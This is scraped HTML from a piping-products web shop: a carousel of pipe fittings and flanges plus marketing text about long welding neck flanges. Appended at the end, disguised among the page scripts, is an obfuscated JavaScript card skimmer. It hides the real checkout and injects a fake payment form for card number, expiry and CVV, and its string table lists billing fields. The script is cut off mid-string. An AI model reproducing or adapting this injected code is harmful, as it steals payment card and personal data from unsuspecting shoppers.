<div class="feature feature-icon-hover centered large"><span class="icon large"> <img src="https://www.pipingmarket.eu/media/wysiwyg/infortis/ultimo/icons/large/star.png" alt="Specials"> </span>
<h6 class="above-heading">Specialist in Specials</h6>
<h3>Non-standard products
</h3>
<a class="go" href="https://www.pipingmarket.eu/contact/">Contact Us</a></div>
</div>
<p>    <div class="mp-product-slider-block block widget block-products-list grid">
        <h2 class="mp-product-slider-title">Recommended Products</h2>
        <p class="mp-ps-info"></p>
    </div>
    <div class="block-content mp-product-slider-content">
        <div class="products-grid grid">
            <ol class="product-items widget-viewed-grid">
                                <div id="mp-list-items--696c171eca628-696c171eca62a" class="owl-carousel owl-theme">
                                            <li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-elbow-180sr-2-1-2-sch-160-a-sa234-wpb.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-6699">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/1/8/180srelbowcs_small.png" loading="lazy" width="240" height="300" alt="small_image_180SRElbowCS"></span>
</span>
<style>.product-image-container-6699 {
    width: 240px;
}
.product-image-container-6699 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6699");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6699  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Elbow 180SR 2 1/2" Sch. 160 A/SA234 WPB' href="https://www.pipingmarket.eu/seamless-elbow-180sr-2-1-2-sch-160-a-sa234-wpb.html">
                                        Seamless Elbow 180SR 2 1/2" Sch. 160 A/SA234 WPB                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-elbow-90lr-14-sch-120-a-sa860-wphy-65.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-8689">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/9/0/90lrelbowcs_small.png" loading="lazy" width="240" height="300" alt="small_image_90LRElbowCS"></span>
</span>
<style>.product-image-container-8689 {
    width: 240px;
}
.product-image-container-8689 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-8689");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-8689  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Elbow 90LR 14" Sch. 120 A/SA860 WPHY 65' href="https://www.pipingmarket.eu/seamless-elbow-90lr-14-sch-120-a-sa860-wphy-65.html">
                                        Seamless Elbow 90LR 14" Sch. 120 A/SA860 WPHY 65                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-cap-12-sch-80-a-sa234-wpb.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-9564">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/c/a/carbon_steel_fitting_cap_small.png" loading="lazy" width="240" height="300" alt="small_image_capcarbonsteel"></span>
</span>
<style>.product-image-container-9564 {
    width: 240px;
}
.product-image-container-9564 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9564");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9564  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Cap 12" Sch. 80 A/SA234 WPB' href="https://www.pipingmarket.eu/seamless-cap-12-sch-80-a-sa234-wpb.html">
                                        Seamless Cap 12" Sch. 80 A/SA234 WPB                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-concentric-reducer-18-sch-160-x-14-sch-160-a-sa860-wphy-52.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-15097">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/c/o/concentricreducercs_small.png" loading="lazy" width="240" height="300" alt="small_image_concentricreducer"></span>
</span>
<style>.product-image-container-15097 {
    width: 240px;
}
.product-image-container-15097 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-15097");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-15097  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Concentric Reducer 18" Sch. 160 x 14" Sch. 160 A/SA860 WPHY 52' href="https://www.pipingmarket.eu/seamless-concentric-reducer-18-sch-160-x-14-sch-160-a-sa860-wphy-52.html">
                                        Seamless Concentric Reducer 18" Sch. 160 x 14" Sch. 160 A/SA860 WPHY 52                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-eccentric-reducer-4-sch-160-x-2-sch-160-a-sa860-wphy-65.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-16660">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/e/c/eccentricreducercs_small.png" loading="lazy" width="240" height="300" alt="small_image_eccentricreducer"></span>
</span>
<style>.product-image-container-16660 {
    width: 240px;
}
.product-image-container-16660 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-16660");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-16660  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Eccentric Reducer 4" Sch. 160 x 2" Sch. 160 A/SA860 WPHY 65' href="https://www.pipingmarket.eu/seamless-eccentric-reducer-4-sch-160-x-2-sch-160-a-sa860-wphy-65.html">
                                        Seamless Eccentric Reducer 4" Sch. 160 x 2" Sch. 160 A/SA860 WPHY 65                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/welding-neck-flange-ring-type-joint-2500-4-sch-160-a-sa694-f65-to-ansi-b16-5.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-25893">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/w/e/weldingneckflange_small.png" loading="lazy" width="240" height="300" alt="small_image_weldingneckflange"></span>
</span>
<style>.product-image-container-25893 {
    width: 240px;
}
.product-image-container-25893 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-25893");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-25893  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Welding Neck Flange Ring Type Joint 2500# 4" Sch. 160 A/SA694 F65 to ANSI B16.5' href="https://www.pipingmarket.eu/welding-neck-flange-ring-type-joint-2500-4-sch-160-a-sa694-f65-to-ansi-b16-5.html">
                                        Welding Neck Flange Ring Type Joint 2500# 4" Sch. 160 A/SA694 F65 to ANSI B16.5                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/blind-flange-raised-face-36-150-a-sa105-n-to-ansi-b16-47-series-a-mss-sp-44.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-26210">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/b/l/blindflange_small.png" loading="lazy" width="240" height="300" alt="small_image_blindflange"></span>
</span>
<style>.product-image-container-26210 {
    width: 240px;
}
.product-image-container-26210 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26210");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26210  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Blind Flange Raised Face 36" 150# A/SA105/N to ANSI B16.47 series A / MSS SP-44' href="https://www.pipingmarket.eu/blind-flange-raised-face-36-150-a-sa105-n-to-ansi-b16-47-series-a-mss-sp-44.html">
                                        Blind Flange Raised Face 36" 150# A/SA105/N to ANSI B16.47 series A / MSS SP-44                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/slip-on-flange-raised-face-6-150-a-sa105-n-to-ansi-b16-5.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-26635">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/s/l/sliponflange_small.png" loading="lazy" width="240" height="300" alt="small_image_sliponflange"></span>
</span>
<style>.product-image-container-26635 {
    width: 240px;
}
.product-image-container-26635 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-26635");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-26635  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Slip-on Flange Raised Face 6" 150# A/SA105/N to ANSI B16.5' href="https://www.pipingmarket.eu/slip-on-flange-raised-face-6-150-a-sa105-n-to-ansi-b16-5.html">
                                        Slip-on Flange Raised Face 6" 150# A/SA105/N to ANSI B16.5                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-pipe-and-tube-18-sch-std-api5l-x52-32639.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-32611">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/s/e/seamlesspipe_small.jpg" loading="lazy" width="240" height="300" alt="small_image_seamlesspipe"></span>
</span>
<style>.product-image-container-32611 {
    width: 240px;
}
.product-image-container-32611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Pipe and Tube  18" Sch. STD API5L X52' href="https://www.pipingmarket.eu/seamless-pipe-and-tube-18-sch-std-api5l-x52-32639.html">
                                        Seamless Pipe and Tube  18" Sch. STD API5L X52                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-pipe-and-tube-24-sch-120-api5l-x65-32833.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-32805">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/s/e/seamlesspipe_small.jpg" loading="lazy" width="240" height="300" alt="small_image_seamlesspipe"></span>
</span>
<style>.product-image-container-32805 {
    width: 240px;
}
.product-image-container-32805 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-32805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-32805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Pipe and Tube  24" Sch. 120 API5L X65' href="https://www.pipingmarket.eu/seamless-pipe-and-tube-24-sch-120-api5l-x65-32833.html">
                                        Seamless Pipe and Tube  24" Sch. 120 API5L X65                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-reducing-tee-10-sch-120-x-8-sch-120-a-sa860-wphy-52.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-34565">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/r/e/reducingteecs_small.png" loading="lazy" width="240" height="300" alt="small_image_reducingtee"></span>
</span>
<style>.product-image-container-34565 {
    width: 240px;
}
.product-image-container-34565 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-34565");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-34565  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Reducing Tee 10" Sch. 120 x 8" Sch. 120 A/SA860 WPHY 52' href="https://www.pipingmarket.eu/seamless-reducing-tee-10-sch-120-x-8-sch-120-a-sa860-wphy-52.html">
                                        Seamless Reducing Tee 10" Sch. 120 x 8" Sch. 120 A/SA860 WPHY 52                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                                                                    </li><li class="product-item product-slider">                        <div class="slider-product-item-info">
                            <a href="https://www.pipingmarket.eu/seamless-equal-tee-22-sch-120-a-sa860-wphy-65.html" class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-35634">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://www.pipingmarket.eu/media/catalog/product/cache/9050b11e2b551d247701a90a8f692ab4/e/q/equalteecs_small.png" loading="lazy" width="240" height="300" alt="small_image_equaltee"></span>
</span>
<style>.product-image-container-35634 {
    width: 240px;
}
.product-image-container-35634 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-35634");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-35634  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>
                            <div class="product details slider-product-item-details">
                                <strong class="product name product-item-name">
                                    <a title='Seamless Equal Tee 22" Sch. 120 A/SA860 WPHY 65' href="https://www.pipingmarket.eu/seamless-equal-tee-22-sch-120-a-sa860-wphy-65.html">
                                        Seamless Equal Tee 22" Sch. 120 A/SA860 WPHY 65                                    </a>
                                </strong>

                                
                                
                                
                                <div class="product actions slider-product-item-actions product-item-actions">
                                                                    </div>
                            </div>
                        </div>
                        </li>                                    </div>
            </ol>
        </div>
        <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                var lazyLoad = 1;
                if (lazyLoad === 1) {
                    $('.slider-product-item-info .photo .product-image-photo').each(function (){
                        var el = $(this);
                        el.addClass('owl-lazy');
                        el.attr('data-src',el.attr('src'));
                    })
                }
            });
        </script>
            </div>
    <script>
        require(['jquery', 'mageplaza/core/owl.carousel'], function ($) {
            $('#mp-list-items--696c171eca628-696c171eca62a').owlCarousel({loop:true,margin:30,nav:true,dots:false,lazyLoad:true,autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,responsive:{1000:{items:4},840:{items:3},501:{items:2},320:{items:1}}});
        });
    </script>

</p></div><div class="after-banner-part" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="F8OUPV6"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="category-cms-text-content">
<div class="after-banner">
<div class="online-one-stop">
<h1>Long welding neck flanges</h1>

<p>If you are looking for long welding neck flanges, PipingMarket.eu offers exactly what you need. We are a supplier of various piping products. We supply one offs and complete packages of pipes, fittings and flanges. We bring the piping industry online by creating one marketplace for all piping products on the internet.</p>
</div>

<div class="after-online-one-stop-row">
<div class="find-shop">
<h2>Long welding neck flanges available on short notice</h2>

<p>There are many industries that use <a href="https://www.pipingmarket.eu/flanges/welding-neck-flanges.html?web=1&amp;wdLOR=c92444E30-E703-4CEB-B5C5-DFE968F59E8A">long welding neck flanges</a> for their piping system. They are often used in the power generation, petrochemical industry and refineries. These flanges help balance the constant changes in pressure and temperature of liquids that flow in pipelines. You can buy long welding neck flanges in different lengths according to the needs of your system. We keep some sizes semi-finished in stock and can supply any of our long welding neck flanges on short notice.</p>

<div class="find-product">
<h2>Contact us for more information</h2>

<p>Do you want to know the possibilities of long welding neck flanges? You can send your inquiry to our email address <a href="mailto:sales@pipingmarket.eu">sales@pipingmarket.eu</a> and will receive an answer shortly after. When you have questions about our products, contact us by calling <a href="tel:0031102618261">+31 10 261 8 261</a><u>.</u> Our employees will be happy to assist you any way they can, also if you are looking for specific flanges, such as <a href="https://www.pipingmarket.eu/a694-f65-flanges">A694 F65 flanges</a> or <a href="https://www.pipingmarket.eu/a350-lf2-flanges">A350 LF2 flanges</a>.</p>

</div>
<div>
<a class="btn-transp" href="https://www.pipingmarket.eu/contact/">Contact Us</a>
</div>
</div>
</div>
</div>
<style>#html-body [data-pb-style=LDEVHGD]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div class="supply-following-part" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="LDEVHGD"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><section class="grades-part">
    <div class="grades-content-box">
        <h2>Other products</h2>
        <div class="grades-row">
            <div class="grades-box">
                <img src="https://www.pipingmarket.eu/media/wysiwyg/Images/grades-icon.png" alt="Long welding neck flanges">
                <a href="https://www.pipingmarket.eu/long-welding-neck-flanges/" title="Long welding neck flanges">Long welding neck flanges</a>
            </div>
             <div class="grades-box">
                <img src="https://www.pipingmarket.eu/media/wysiwyg/Images/grades-icon.png" alt="API 5L X65 pipe">
                <a title="Barred tee" href="https://www.pipingmarket.eu/api-5l-x65-pipe/">API 5L X65 pipe</a>
            </div>
            <div class="grades-box">
                <img src="https://www.pipingmarket.eu/media/wysiwyg/Images/grades-icon.png" alt="A333 Grade 6">
                <a title="A333 Grade 6" href="https://www.pipingmarket.eu/a333-grade-6/">A333 Grade 6</a>
            </div>
            <div class="grades-box">
                <img src="https://www.pipingmarket.eu/media/wysiwyg/Images/grades-icon.png" alt="Swivel flanges">
                <a title="Swivel flanges" href="https://www.pipingmarket.eu/swivel-flanges/">Swivel flanges</a>
            </div>
        </div>
    </div>
</section></div></div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delive